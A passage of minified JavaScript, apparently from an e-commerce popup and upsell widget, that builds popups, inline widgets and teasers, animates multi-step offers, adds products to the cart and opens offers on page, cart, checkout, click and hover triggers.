class="k-popup__top"></div>\n                    <div class="k-popup__inner ${e.layout.layout_type}">\n                        <div class="k-popup__inner-inner">\n                            <div class="k-popup-wallpaper"></div>\n                            <div class="k-popup__bg"></div>\n                            <div class="k-popup__all-steps">\n                                ${function(e,t,n,i){e.steps=e.steps?e.steps:1,i.sort(((e,t)=>+e.order-+t.order)),i.forEach((e=>e.step?"":e.step=1));let a="";for(let t=0;t<e.steps;t++){const n=t+1;let o=`<div class="k-popup__content" data-step="${n}" ${be&&be==n||!be&&1==n?"":'style="display: none;"'}>`;const r=i.filter((e=>e.step==n));1==n&&"two_columns"==e.layout.sections_layout?(o+='<div class="k-popup__content-left">',o+=s(r.filter((e=>"left"==e.layout_position||!e.layout_position))),o+="</div>",o+='<div class="k-popup__content-right">',o+=s(r.filter((e=>"right"==e.layout_position))),o+="</div>"):o+=s(r),o+="</div>",a+=o}function s(e){return e.forEach(((e,t)=>{e.type})),""}return a}(e,0,0,o)}\n                            </div>\n                        </div>\n                    </div>\n                    <span class="k-popup-close">\n                        <svg viewBox="0 0 20 20" fill="rgba(92, 95, 98, 1);" focusable="false" aria-hidden="true"><path d="m11.414 10 6.293-6.293a1 1 0 1 0-1.414-1.414l-6.293 6.293-6.293-6.293a1 1 0 0 0-1.414 1.414l6.293 6.293-6.293 6.293a1 1 0 1 0 1.414 1.414l6.293-6.293 6.293 6.293a.998.998 0 0 0 1.707-.707.999.999 0 0 0-.293-.707l-6.293-6.293z"></path></svg>\n                    </span>\n\n                    ${d.app_logo&&d.powered_by_text?`<div class="k-popup__powered-by">\n                        <div class="k-popup__powered-by-logo">\n                            <img src="${d.app_logo}" alt="logo"/>\n                        </div>\n                        <div class="k-popup__powered-by-text">\n                            ${d.powered_by_text}\n                        </div>\n                    </div>`:""}\n                </div>\n            </div>\n        </div>\n    `,xe?"":r}({globalWidgetJson:t,self:this,wrapper:this.wrapEl,inlineClass:e,customId:this.customId}),!this.template)return this.isEmptyWidget=!0,void await this.connectCustomCssStyles(t);var n;"embedded_top"==t.choose_position?this.wrapEl.insertAdjacentHTML("afterbegin",this.template):this.wrapEl.insertAdjacentHTML("beforeend",this.template),await this.connectWidgetStyles(t),(n=this.wrapEl).ownerDocument.addEventListener("animationstart",(function(e){"fade-in"===e.animationName&&e.target.classList.add("did-fade-in")})),n.ownerDocument.addEventListener("animationend",(function(e){"fade-out"===e.animationName&&e.target.classList.remove("did-fade-in")}))}async connectWidgetStyles(e,t){if(this.wrapEl.ownerDocument?.head&&!this.wrapEl.ownerDocument?.getElementById(`w-styles-${this.customId}`)){const t=document.createElement("style");t.id=`w-styles-${this.customId}`,t.textContent=de(e,d.appBaseUrl,this.customId),await new Promise(((e,n)=>{t.onload=()=>{e()},this.wrapEl.ownerDocument.head.appendChild(t)}))}}async connectCustomCssStyles(e){if(e.custom_css&&document.head&&!document.getElementById(`w-custom-styles-${this.customId}`)){const t=document.createElement("style");t.id=`w-custom-styles-${this.customId}`,t.textContent=e.custom_css,await new Promise(((e,n)=>{t.onload=()=>{e()},document.head.appendChild(t)}))}}async buildWidget(e){let t;return e&&(3==e.widget_type||e.layout.no_iframe)&&(Te(d.appBaseUrl,_),A()),t="complete"===document.readyState||"interactive"===document.readyState?await this.constructWidget(e):await new Promise(((t,n)=>{document.addEventListener("DOMContentLoaded",(async()=>{const n=await this.constructWidget(e);t(n)}))})),t.forEach((e=>{e&&!e.isEmptyWidget&&d.widgetInstances.push(e)})),t}async constructWidget(e){let t=[];if(3==e.popup_type)if("embedded_top"==e.choose_position||"embedded_bottom"==e.choose_position){const n=document.body,i=new H;await i.buildInlineWidget(n,e),t.push(i)}else{const n=await H.getInlineNodes(e);if(n&&n.length){const i=n.map((async n=>{n.closest("form")&&(n=n.closest("form").parentElement);const i=new H;await i.buildInlineWidget(n,e),t.push(i)}));await Promise.all(i)}}else{const n=new q;await n.buildPopupWidget(e),t.push(n)}return t}initStatistic(e){const t=this.wrapEl.querySelectorAll('.k-popup-wrapper button:not(.form-submit-btn), .k-popup-wrapper a, .k-popup__faq-item-title, .k-popup__paypal-button__form-btn, [data-section="live_chat"] .k-popup__chat-controller');this.clickElemStatistic(t,e)}clickElemStatistic(e,t){d.isPreview||e.forEach((e=>{e.addEventListener("click",(()=>{d.toSentStatistic&&(ge(t),d.toSentStatistic=!1,setTimeout((()=>{d.toSentStatistic=!0}),T))}))}))}goToNextStep(e,t){let n=this.currentWidgetStep;e?n=+e?e:n:n++,t.steps>=n&&(function(e,t,n,i,a){if(e==t)return;let s=n.design_type.step_animation;const o=i.querySelector(`.k-popup__content[data-step="${t}"]`),r=i.querySelector(`.k-popup__content[data-step="${e}"]`),l=i.querySelector(".k-popup__all-steps");if(o&&r&&l){i.querySelectorAll(".k-popup-wizard li").forEach((e=>e.classList.remove("active","passed")));for(let t=1;t<+e;t++)i.querySelectorAll(`.k-popup-wizard li[data-step="${t}"]`).forEach((e=>{e.classList.add("passed")}));if(i.querySelectorAll(`.k-popup-wizard li[data-step="${+e}"]`).forEach((e=>e.classList.add("active"))),"style_3"==n.wizard.style){let t=i.querySelector(".k-popup-wizard__progress-overlay");t&&(t.style.width=100-100/+n.steps*e+"%")}if(i.querySelectorAll(".k-popup-wizard__number-cur").forEach((t=>t.textContent=e)),!s||"none"==s)return i.querySelectorAll(".k-popup__content[data-step]").forEach((e=>e.style.display="none")),i.querySelectorAll(`.k-popup__content[data-step="${+e}"]`).forEach((e=>e.style.display="flex")),void(n.layout.no_overlay&&!n.layout.no_iframe&&d.isStorefront&&a&&setTimeout((()=>{ue(i,a,n)}),0));switch(o.setAttribute("class","k-popup__content"),r.setAttribute("class","k-popup__content"),s){case"animate__slideInLeft":o.classList.add("animate__animated","animate__slideOutRight");break;case"animate__slideInRight":o.classList.add("animate__animated","animate__slideOutLeft");break;case"animate__fadeIn":o.classList.add("animate__animated","animate__fadeOut");break;case"animate__slideInUp":o.classList.add("animate__animated","animate__slideOutUp");break;case"animate__slideInDown":o.classList.add("animate__animated","animate__slideOutDown");break;case"animate__zoomIn":o.classList.add("animate__animated","animate__zoomOut");break;case"animate__fadeInTopLeft":o.classList.add("animate__animated","animate__fadeOutBottomRight");break;case"animate__fadeInTopRight":o.classList.add("animate__animated","animate__fadeOutBottomLeft")}r.style.position="absolute",r.style.top=`${parseInt(getComputedStyle(l).paddingTop)||0}px`,r.style.left="auto",r.style.display="flex";const t=o.offsetHeight,p=r.offsetHeight,c=(parseInt(getComputedStyle(l).paddingBottom)||0)+(parseInt(getComputedStyle(l).paddingTop)||0);let u=Math.max(t,p);l.style.minHeight=`${u+c}px`,r.classList.add("animate__animated",s),n.layout.no_overlay&&!n.layout.no_iframe&&d.isStorefront&&a&&setTimeout((()=>{ue(i,a,n)}),0),setTimeout((()=>{i.querySelectorAll(".k-popup__content[data-step]").forEach((e=>e.style.display="none")),i.querySelectorAll(".k-popup__content[data-step]").forEach((e=>e.classList.remove("animate__animated"))),r.style.position="relative",r.style.top="0",r.style.left="auto",r.style.display="flex",l.style.minHeight=`${p+c}px`,r.classList.add("animate__animated"),n.layout.no_overlay&&!n.layout.no_iframe&&d.isStorefront&&a&&setTimeout((()=>{ue(i,a,n)}),200)}),1e3)}}(n,this.currentWidgetStep,t,this.wrapEl,this.mainPopupWrap||document.querySelector('div[id*="-app-"]')),this.currentWidgetStep=n)}removeWIXLoader(){const e=document.querySelector(".kaktus-loader-wrapper");e&&e.remove()}async addProduct(e,t,n,i,a){const s=this,o={propertyId:i,productId:e.productId,productTitle:e.title,image:e.image,variantId:t.productId,storePrice:t.variantPrice,variantTitle:t.title,price:t.variantPrice,discountType:null,discountValue:null,qty:n,handle:e.url||e.handle,discountPrice:t.variantPrice,variantOptions:t.option_values||[]};if("wix"==d.platform){const e=d.apiUrl,t=d.appShop,n=d.platform;o.handle&&(o.handle=o.handle.includes("http")?o.handle:location.origin+o.handle);const i=[o];return d.appPlatform?.addItem({productItem:i,apiUrl:e,domain:t,platform:n}).then((()=>{setTimeout((()=>{localStorage.removeItem("kaktusLoading"),s.removeWIXLoader()}),1e3)})).catch((e=>{setTimeout((()=>{console.log(e),localStorage.removeItem("kaktusLoading"),s.removeWIXLoader()}),1e3)}))}{const s=e.productId,r=t.productId;return d.appPlatform.addItem({productId:s,variantId:r,qty:n||1,propertyId:i,properties:a,productItem:o})}}openHideEvents(){this.openPopupEvent=new CustomEvent("openingWidget"),this.closePopupEvent=new CustomEvent("closingWidget")}}class q extends N{#e=`${Pe}-iframe-${$e(6)}`;#t=`${Pe}-root`;constructor(){super(),this.isPopupOpen=!1,this.wrapEl,this.mainPopupWrap,this.mainOfferId}hidePopup(e){if(!this.isPopupOpen)return;const t=this.wrapEl.querySelector(".k-popup__inner-wrap");if(t){switch(t.setAttribute("class","k-popup__inner-wrap"),e.design_type?e.design_type.animation:"animate__fadeIn"){case"animate__slideInLeft":t.classList.add("animate__animated","animate__slideOutLeft");break;case"animate__slideInRight":t.classList.add("animate__animated","animate__slideOutRight");break;case"animate__fadeIn":t.classList.add("animate__animated","animate__fadeOut");break;case"animate__slideInUp":t.classList.add("animate__animated","animate__slideOutDown");break;case"animate__slideInDown":t.classList.add("animate__animated","animate__slideOutUp");break;case"animate__zoomIn":t.classList.add("animate__animated","animate__zoomOut");break;case"animate__fadeInTopLeft":t.classList.add("animate__animated","animate__fadeOutTopLeft");break;case"animate__fadeInTopRight":t.classList.add("animate__animated","animate__fadeOutTopRight")}this.isPopupOpen=!1,setTimeout((()=>{this.mainPopupWrap.style.display="none",this.showOrHideTeaser(e,!0)}),500),this.wrapEl.dispatchEvent(this.closePopupEvent),2==e.offer_obj.stop_displaying&&e.offer_obj.stop_showing_close&&me(`${Pe}StopOnClose_${e.main_offer_id}`,"1",{expires:d.period.oneYear})}}openPopup(e){if(this.isPopupOpen)return;const t=this.wrapEl.querySelector(".k-popup__inner-wrap");t&&(e.layout.no_overlay&&!e.layout.no_iframe&&(this.mainPopupWrap.style.opacity="0"),this.mainPopupWrap.style.display="block",e.layout.no_overlay&&!e.layout.no_iframe&&ue(this.wrapEl,this.mainPopupWrap,e),t.setAttribute("class","k-popup__inner-wrap"),t.classList.add("animate__animated",`${e.design_type?e.design_type.animation:"animate__fadeIn"}`),this.isPopupOpen=!0,this.showOrHideTeaser(e),this.wrapEl.dispatchEvent(this.openPopupEvent))}showOrHideTeaser(e,t){if(e.teaser&&e.teaser.status){const n=e.offer_obj?.id?`${d.appPrefix||"t"}-${e.offer_obj.id}`:"",i=document.querySelector(`.k-popup-teaser-wrap.${n}`);i&&(i.style.display=t?"block":"none")}}buildSkeleton(e){const t=document.createElement("div");t.classList.add(`${d.appPrefix}-${d.storeId}`,d.mainWidgetClass),t.style.display="none",t.style.position="fixed",e.layout.no_overlay&&e.layout.no_iframe?(t.style.height="auto",t.style.width=`calc(100% - ${+(e.main.margin_left||20)+ +(e.main.margin_right||20)}px)`,"%"==e.position.width_unit?t.style.maxWidth=`${e.position.width_percentage||100}%`:t.style.maxWidth=`${e.position.width}px`,ce(t,e)):(t.style.height="100%",t.style.width="100%",t.style.top="0",t.style.left="0",t.style.overflow=e.layout.no_overlay?"hidden":"unset",t.style.opacity=e.layout.no_overlay?"0":"1"),e.layout.no_overlay&&!e.layout.no_iframe||(t.style.transition="all 0.2s linear"),t.style.zIndex="99999999999999999",this.mainPopupWrap=t,e.layout.no_iframe&&(this.wrapEl=t),document.querySelector("body").append(t)}async buildIframe(e){const t=`<!DOCTYPE html>\n                                <html>\n                                    <head>\n                                        ${A(!0)}\n                                        ${Te(d.appBaseUrl,_,!0)}\n                                        ${this.#n(e)}\n                                    </head>\n                                    <body class="app-body">\n                                        <div id="${this.#t}"></div>\n                                    </body>\n                                </html>`,n=document.createElement("iframe");let i="width: 100vw !important;";window.innerWidth<=776&&(i="width: 100% !important;"),n.id=this.#e,n.style=e.layout.no_overlay?`${i} height: 100vh !important`:"width: 100% !important; height: 100% !important;",n.setAttribute("frameborder",0),n.srcdoc=t,await new Promise(((e,t)=>{this.mainPopupWrap.append(n),document.getElementById(this.#e).onload=()=>{var t;k=document.getElementById(this.#e),this.wrapEl=(t=`#${this.#t}`,k?k.contentWindow.document.querySelector(t):document.querySelector(t)),e()}}))}#n(e){let t=document.querySelector("style[data-shopify]");if(t){let n="",i=t.innerHTML,a=i.indexOf("@font-face");for(;-1!==a;){let e=-1,t=-1;e=i.indexOf("{",a),t=i.indexOf("}",e),-1!==e&&-1!==t&&(n+="@font-face "+i.substring(e,t+1)),a=i.indexOf("@font-face",a+1)}const s=i.indexOf("--font-body-family:");return-1!==s&&-1!==i.indexOf(";",s)&&(I=i.substring(s+19,i.indexOf(";",s))),e.layout.google_font?"":`<style>\n                            ${n}\n                            body #${Pe}-root .k-popup-wrapper .k-popup {\n                                font-family: ${I||"inherit"} !important;\n                            }\n                            body #${Pe}-root .k-popup-wrapper .k-popup input,\n                            body #${Pe}-root .k-popup-wrapper .k-popup button {\n                                font-family: ${I||"inherit"} !important;\n                            }\n                        </style>`}return""}#i(e){const t=this.wrapEl.querySelector(".k-popup-close"),n=this;t&&t.addEventListener("click",(t=>{t.stopPropagation(),t.stopImmediatePropagation(),n.hidePopup(e)}));const i=this.wrapEl.querySelector(".k-popup-wrapper");i&&i.addEventListener("click",(t=>{t.target.closest(".k-popup__inner-wrap")||e.layout.no_hide_popup||(t.stopPropagation(),t.stopImmediatePropagation(),n.hidePopup(e))}))}removePreload(){const e=document.getElementById(`${Pe}-overlay`);e&&e.remove()}async buildPopupWidget(e){this.mainOfferId=e.main_offer_id,this.buildSkeleton(e),e.layout.no_iframe||(e.isIframe=!0,await this.buildIframe(e)),this.openHideEvents(),await this.buildRootTemplate("",e),this.#i(e)}}class H extends N{constructor(){super(),this.wrapEl,this.mainOfferId}async buildInlineWidget(e,t){this.wrapEl=e,this.mainOfferId=t.main_offer_id,this.openHideEvents(),await this.buildRootTemplate("k-popup-inline",t),this.closeInlineWidget()}hidePopup(){const e=this.wrapEl?.querySelector(`.k-popup-wrapper.k-popup-inline[id="${this.customId}"]`);e&&(e.style.animation="fade-out 0.5s",setTimeout((()=>{e.style.display="none"}),460),this.wrapEl.dispatchEvent(this.closePopupEvent))}openPopup(){const e=this.wrapEl?.querySelector(`.k-popup-wrapper.k-popup-inline[id="${this.customId}"]`);e&&(e.style.display="block",this.wrapEl.dispatchEvent(this.openPopupEvent))}closeInlineWidget(){const e=this.wrapEl?.querySelector(".k-popup-close"),t=this;e&&e.addEventListener("click",(e=>{e.stopPropagation(),e.stopImmediatePropagation(),t.hidePopup()}))}static async getInlineNodes(e){let t=[];t=S?ke(S).split(","):t;const n=t.concat([]);let i=[...new Set(n)];const a=`${d.app_name}-id-${e.main_offer_id}`;if("wix"==d.platform){let t;switch(+e.trigger_event){case 6:case 9:t=document.querySelector(`${d.app_name}-store-widget[data-selector="${a}"]`)||document.querySelector(`${d.app_name}-site-widget[data-selector="${a}"]`)||document.querySelector(`${d.app_name}-store-widget[data-selector]`)||document.querySelector(`${d.app_name}-site-widget[data-selector="${d.app_name}-site-container"]`)||document.querySelector(`${d.app_name}-site-widget[data-selector]`);break;case 10:t=document.querySelector(`${d.app_name}-blog-widget[data-selector="${a}"]`)||document.querySelector(`${d.app_name}-site-widget[data-selector="${a}"]`)||document.querySelector(`${d.app_name}-blog-widget[data-selector]`)||document.querySelector(`${d.app_name}-site-widget[data-selector="${d.app_name}-site-container"]`)||document.querySelector(`${d.app_name}-site-widget[data-selector]`);break;default:t=document.querySelector(`${d.app_name}-site-widget[data-selector="${a}"]`)||document.querySelector(`${d.app_name}-site-widget[data-selector="${d.app_name}-site-container"]`)||document.querySelector(`${d.app_name}-site-widget[data-selector]`)}if(t)return[t]}let s=[];if(h&&(s=h[`${e.main_offer_id}`],s)){let t=[],n=[];for(let i=0;i<s.length;i++){const r=s[i];if(r.value&&r.value.trim()){let i;if("id"==r.option){const s=r.value.trim().split("#").map((e=>e.trim())).join(" ");if(s==`popup-id-${e.main_offer_id}`){const e=document.getElementById(s.trim());if(e){t.push(e);continue}}i=document.getElementById(s.trim()),i?t.push(i):a!=s.trim()&&n.push(o("id",s.trim()))}else if("class"==r.option){let e=r.value.split(" ");e=e.find((e=>"."==e.trim()[0]))?e.join(" "):e.map((e=>e.trim())).join(".");const a=`.${e}`;i=document.querySelectorAll(a),i.length?t.push(...i):n.push(o("class",a))}else{const e=r.value.trim();i=document.querySelectorAll(e),i.length?t.push(...i):n.push(o("code_snippet",e))}}}if(n.length&&(await Promise.allSettled(n)).forEach((e=>{const n=e.value;n&&t.push(...n)})),t.length)return t}if(i.length){let e=[];for(let t=0;t<i.length;t++){const n=i[t].trim(),a=document.querySelectorAll(n);a.length&&e.push(...a)}return e}return null;async function o(e,t){try{return await new Promise(((n,i)=>{const a=setInterval((()=>{let i;"id"==e?(i=document.getElementById(t),i&&n([i])):(i=document.querySelectorAll(t),i.length&&n(i))}),300);setTimeout((()=>{clearInterval(a),i("couldn't find elem")}),2200)}))}catch(e){return null}}}}class X{constructor(e,t){this.mainPopup=e,this.idWrapper=t.offer_obj?.id?`${d.appPrefix||"t"}-${t.offer_obj.id}`:"",this.buildTeaser(t),this.teaserEvents(t)}buildTeaser(e){if(!e.teaser)return;let t=`\n                ${e.teaser.status?`\n                    <div class="k-popup-teaser-wrap ${this.idWrapper}">\n                        <div class="k-popup-teaser">\n                            <div class="k-popup-teaser-img"></div>\n                            <span>${e.teaser.text||""}</span>\n                        </div>\n                    </div>`:""}\n            `;const n=document.createElement("div");n.className="k-popup-teaser-styling",n.style.display="none";const i=document.createElement("style");i.append(function(e){if(!e.teaser)return;const t=e.teaser.max_width,n=c(0,e.teaser,e.teaser.image_uuid);let i=function(e,t){let n="",i="",a="";switch(e){case"normal":n="rotate(0deg)";break;case"up":n="rotate(-90deg)";break;case"down":n="rotate(90deg)";break;case"upsidedown":n="rotate(180deg)"}switch(t){case"top_left":a="\n                top: 20px; \n                left: 20px;","down"===e?(i="transform-origin: bottom left;",n+=" translate(0,-100%)"):"up"===e&&(i="transform-origin: top right;",n+=" translate(-100%,0%)");break;case"top_center":a="\n                top: 20px;\n                left: 50%;","normal"===e||"upsidedown"===e?n+=" translateX(-50%)":"down"===e?(i="transform-origin: 0 50%;",n+=" translate(0%,-50%)"):"up"===e&&(i="transform-origin: 100% 50%;",n+=" translate(-100%,-50%)");break;case"top_right":a="\n                top: 20px;\n                right: 20px;","down"===e?(i="transform-origin: 0 0;",n+=" translate(100%,0%)"):"up"===e&&(i="transform-origin: bottom right;",n+=" translate(0%,-100%)");break;case"center_right":a="\n                top: 50%;\n                right: 20px;","normal"===e||"upsidedown"===e?n+=" translateY(-50%)":"down"===e?(i="transform-origin: top center;",n+=" translate(50%,0%)"):"up"===e&&(i="transform-origin: bottom center;",n+=" translate(50%,-100%)");break;case"center_left":a="\n                top: 50%;\n                left: 20px;","normal"===e||"upsidedown"===e?n+=" translateY(-50%)":"down"===e?(i="transform-origin: bottom center;",n+=" translate(-50%,-100%)"):"up"===e&&(i="transform-origin: top center;",n+=" translate(-50%,50%)");break;case"bottom_left":a="\n                bottom: 20px;\n                left: 20px;","down"===e?(i="transform-origin: bottom right;",n+=" translate(-100%,0%)"):"up"===e&&(i="transform-origin: top left;",n+=" translate(0%,100%)");break;case"bottom_center":a="\n                bottom: 20px;\n                left: 50%;","normal"===e||"upsidedown"===e?n+=" translateX(-50%)":"down"===e?(i="transform-origin: 100% 50%;",n+=" translate(-100%,50%)"):"up"===e&&(i="transform-origin: 0 50%;",n+=" translate(0%,50%)");break;case"bottom_right":a="\n                bottom: 20px; \n                right: 20px;","down"===e?(i="transform-origin: top right;",n+=" translate(0%,100%)"):"up"===e&&(i="transform-origin: bottom left;",n+=" translate(100%,0%)")}return n=n.split(" ").reverse().join(" "),n=`transform: ${n}`,{el_position:a,transform_origin:i,el_rotate:n}}(e.teaser.rotate,e.teaser.position);const a=e.offer_obj?.id?`.${d.appPrefix||"t"}-${e.offer_obj?.id}`:"",s=`\n        ${a}.k-popup-teaser-wrap  {\n            ${i.transform_origin||""}\n            ${i.el_position||""}\n            display: ${e.teaser.status?"block;":"none;"}\n            top: ${e.teaser.top>-1?`${e.teaser.top}px`:"none"};\n            left: ${e.teaser.left>-1?`${e.teaser.left}px`:"none"};\n            right: ${e.teaser.right>-1?`${e.teaser.right}px`:"none"};\n            bottom:  ${e.teaser.bottom>-1?`${e.teaser.bottom}px`:"none"};\n            heigth: fit-content;\n            width: fit-content;\n            ${i.el_rotate};\n            position: fixed;\n            z-index: 100;\n        }\n        ${a}.k-popup-teaser-wrap .k-popup-teaser-img {\n            display: ${e.teaser.image_uuid?"block":"none"};\n            width: ${e.teaser.img_width||"40"}px;\n            height: ${e.teaser.img_height||"40"}px;\n            background-image: url("${n}");\n            background-size: ${e.teaser.img_bg_size||"cover"};\n            background-repeat: no-repeat;\n            background-position: ${e.teaser.content_align?"center":"unset"};\n            margin-top: ${e.teaser.img_m_t||"0"}px;\n            margin-bottom: ${e.teaser.img_m_b||"0"}px;\n            margin-right: ${e.teaser.img_m_r||"0"}px;\n            margin-left: ${e.teaser.img_m_l||"0"}px;\n        }\n        ${a}.k-popup-teaser-wrap .k-popup-teaser {\n            ${+t?`max-width: ${t}px;`:""}\n            padding-top: ${e.teaser.padding_t}px;\n            padding-left: ${e.teaser.padding_l}px;\n            padding-right: ${e.teaser.padding_r}px;\n            padding-bottom: ${e.teaser.padding_b}px;\n            border-radius: ${e.teaser.border_radius}px;\n            background-color: ${e.teaser.background};\n            color: ${e.teaser.color};\n            font-size: ${e.teaser.font_size}px;\n            line-height: ${e.teaser.line_height}px;\n            border-width: ${e.teaser.border_width}px;\n            border-style: solid;\n            border-color: ${e.teaser.border_color};\n            font-style: ${e.teaser.font_style};\n            font-weight: ${e.teaser.font_weight};\n            cursor: pointer;\n            display: flex;\n            flex-direction: ${e.teaser.img_position||"column"};\n            align-items: ${e.teaser.content_align?"center":"unset"};\n        }\n        ${a}.k-popup-teaser-wrap .k-popup-teaser:hover {\n            background-color: ${e.teaser.background_h};\n            color: ${e.teaser.color_h};\n            border-color: ${e.teaser.border_color_h};\n        }\n\n        ${e.teaser.custom_css||""}\n    `;return document.createTextNode(s)}(e)),n.append(i),document.body.append(n),document.body.insertAdjacentHTML("beforeend",t)}teaserEvents(e){const t=this;setTimeout((()=>{const n=document.querySelector(`.k-popup-teaser-wrap.${this.idWrapper} .k-popup-teaser`);n&&(n.onclick=function(n){t.mainPopup.openPopup(e),e?.pdf_flipbooks&&e.pdf_flipbooks.length&&window.dispatchEvent(new Event("resize"))})}),0)}}const j=new N,Y=new class{#a=!1;constructor(){this.after_pages_number=0,this.after_time_number=0,this.initOfferFetch=!1,this.previewInitiated=!1}async addToCartTrigger(t){const n=this;if(!C&&a.includes(1)&&t){const i=await e.triggerAddToCart(t);if(!i)return;const a={...i,triggerType:"1",variantsId:i.variantsId||t};let s=!1,o=[];if(!Array.isArray($)){let e=$;if("string"==typeof $)try{e=JSON.parse($)}catch(e){console.log("CartTriggerProducts is NOT JSON format")}const n=i.variantsId?.split(",")||t.split(",");for(const t in e)Object.prototype.hasOwnProperty.call(e,t)&&[e[t]].reduce(((e,n)=>Array.isArray(n)?("all"==n[0]&&(s=!0,o.push(+t)),e):e.concat(...Object.values(n))),[]).find((e=>[...n].includes(e)))&&(s=!0,o.push(+t))}if(s){const e=d.widgetInstances.find((e=>o.includes(+e.mainOfferId)));if(e){const t=d.allDesigns[e.mainOfferId];t&&e.openPopup(t)}else n.getAndBuildWidget(a,!0,s)}}}async cartPageTrigger(){const t=this;if(a.includes(2)){this.initOfferFetch=!0;const n=await(e?.triggerCartPage());if(!n)return;const i={...n,triggerType:"2"};t.getAndBuildWidget(i)}}async afterCheckoutTrigger(){const t=this;if(a.includes(3)){this.initOfferFetch=!0;const n=await(e?.triggerThankYouPage());if(!n)return;const i={...n,triggerType:"3"};"duda"===d.platform?t.getAndBuildWidget(i,!0):t.getAndBuildWidget(i)}}async selectedPagesTrigger(){const t=this;if(a.includes(4)){this.initOfferFetch=!0;const n=await(e?.triggerSelectedPages(r));if(!n)return;const i={...n,triggerType:"4"};t.getAndBuildWidget(i)}}certainButtonsTrigger(){const e=this;if(a.includes(5)){let t=m,n=!1,i=[];if(!t.length)for(const e in t)if(Object.hasOwnProperty.call(t,e)){const n=t[e];n.forEach((t=>t.main_offer_id=e)),i.push(...n)}l.forEach((e=>{e.split(",").forEach((e=>{const t=e.trim();try{t&&"#"==t[0]&&!t.split(" ")[1]?i.push({trigger_url:t.substring(1),option_url:"id"}):t&&"."==t[0]&&!t.split(" ")[1]?i.push({trigger_url:t.substring(1),option_url:"class"}):i.push({trigger_url:t,option_url:"code"})}catch(e){console.log("error",e),console.log(`should be valid selector not this one ${t}`)}}))})),i.forEach((t=>{let i=t.trigger_url;const a=t.option_url;if(!i)return;let s="";"id"==a?(i=i.split("#").map((e=>e.trim())).join(" "),s=`[id="${i}"]`):"class"==a?(i=i.split(" "),i=i.find((e=>"."==e.trim()[0]))?i.join(" "):i.map((e=>e.trim())).join("."),s=`.${i}`):s=i,document.addEventListener("click",(o=>{try{if(o.target.closest(s)){if(e.checkExcludeOffers(!0),D.get().includes(t.main_offer_id))return;const i=d.widgetInstances.find((e=>e.mainOfferId==t.main_offer_id));if(i){const e=d.allDesigns[i.mainOfferId];e&&i.openPopup(e)}else n||(B().then((function(i){let s="0",o="0";i.items.length&&(s=i.items.map((e=>e.product_id)),s=s.join(),o=i.items.map((e=>e.id)),o=o.join());const r={triggerType:"5",cart:s,variantsId:o,cartValue:i.total_price,targetCode:t.trigger_url,option:a};e.getAndBuildWidget(r,!0,!0),setTimeout((()=>{n=!1}),3e3)})),n=!0)}}catch(e){console.log("error",e),console.log(`should be valid selector not this one ${i}`)}}))}))}}onHoverTrigger(){const e=this;if(a.includes(16)){let t=!1,n=[];if(!p.length)for(const e in p)if(Object.hasOwnProperty.call(p,e)){const t=p[e];t.forEach((t=>t.main_offer_id=e)),n.push(...t)}n.forEach((n=>{let i=n.trigger_url;const a=n.option_url;if(!i)return;let s="";"id"==a?(i=i.split("#").map((e=>e.trim())).join(" "),s=`[id="${i}"]`):"class"==a?(i=i.split(" "),i=i.find((e=>"."==e.trim()[0]))?i.join(" "):i.map((e=>e.trim())).join("."),s=`.${i}`):s=i,document.addEventListener("mouseover",(o=>{try{if(o.target.closest(s)){if(e.checkExcludeOffers(!0),D.get().includes(n.main_offer_id))return;const i=d.widgetInstances.find((e=>e.mainOfferId==n.main_offer_id));if(i){const e=d.allDesigns[i.mainOfferId];e&&i.openPopup(e)}else t||(B().then((function(i){let s="0",o="0";i.items.length&&(s=i.items.map((e=>e.product_id)),s=s.join(),o=i.items.map((e=>e.id)),o=o.join());const r={triggerType:"16",cart:s,variantsId:o,cartValue:i.total_price,targetCode:n.trigger_url,option:a};e.getAndBuildWidget(r,!0,!0),setTimeout((()=>{t=!1}),3e3)})),t=!0)}}catch(e){console.log("error",e),console.log(`should be valid selector not this one ${i}`)}}))}))}}async productPageTrigger(){const t=this;if(a.includes(6)){this.initOfferFetch=!0;const n=await(e?.triggerProductPage());if(!n)return;const i={...n,triggerType:"6"};t.getAndBuildWidget(i)}}async homePageTrigger(){const t="8";if(a.includes(8))if(e){if(e){this.initOfferFetch=!0;const n=await e.triggerHomePage();if(!n)return;const i={...n,triggerType:t};this.getOfferCommon(i)}else if("/"==location.pathname){const e={variantsId:"0",cart:"0",cartValue:0,dataCart:{items:[]},triggerType:t};this.getOfferCommon(e)}}else if("/"==location.pathname){const e={variantsId:"0",cart:"0",cartValue:0,triggerType:t,dataCart:{items:[]}};this.getOfferCommon(e)}}async collectionPageTrigger(){if(a.includes(9)){this.initOfferFetch=!0;const t=await(e?.triggerCollectionPage());if(!t)return;const n={...t,triggerType:"9"};this.getOfferCommon(n)}}async blogPageTrigger(){if(a.includes(10)){this.initOfferFetch=!0;const t=await(e?.triggerBlogPage());if(!t)return;const n={...t,triggerType:"10"};this.getOfferCommon(n)}}allPagesTrigger(){const e=this;function t(){if(a.includes(14)){let t={triggerType:"14",variantsId:"0",cart:"0",cartValue:0};e.getAndBuildWidget(t)}}this.showAfterHandler(),this.initOfferFetch?setTimeout((()=>{t()}),1e3):t()}beforeCheckoutTrigger(){const e=this,t="11";if(a.includes(11))if("shopify"==L){const n=[".cart__submit",'input[name="checkout"]','button[name="checkout"]'];let i=ke(b);const a=(b.length?i.split(","):[]).concat(n),s=[...new Set(a)];let o=!1;document.addEventListener("click",(function(n){s.forEach((i=>{const a=i.trim(),s=document.querySelectorAll(a);null!=s&&s.forEach((i=>{M||n.target!==i||o||(n.preventDefault(),n.stopImmediatePropagation(),B().then((function(n){let i="0",s="0";n.items.length&&(i=n.items.map((e=>e.product_id)),i=i.join(),s=n.items.map((e=>e.id)),s=s.join());const o={triggerType:t,cart:i,variantsId:s,cartValue:n.total_price,targetCode:a};e.getAndBuildWidget(o,!0,!0)})),o=!0,setTimeout((()=>{o=!1}),500),setTimeout((()=>{M=!0}),T))}))}))}),!0)}else if("shoplazza"==L)SHOPLAZZA&&"checkout"==SHOPLAZZA.meta?.page?.template_name&&(this.initOfferFetch=!0,B().then((function(n){let i="0",a="0";n.items.length&&(i=n.items.map((e=>e.product_id)),i=i.join(),a=n.items.map((e=>e.id)),a=a.join());const s={triggerType:t,cart:i,variantsId:a,cartValue:n.total_price,targetCode:"some-class"};e.getAndBuildWidget(s)})));else if("shopline"==L)window.Shopline&&"Checkout"==window.Shopline.uri?.alias&&(this.initOfferFetch=!0,B().then((function(n){let i="0",a="0";n.items.length&&(i=n.items.map((e=>e.product_id)),i=i.join(),a=n.items.map((e=>e.id)),a=a.join());const 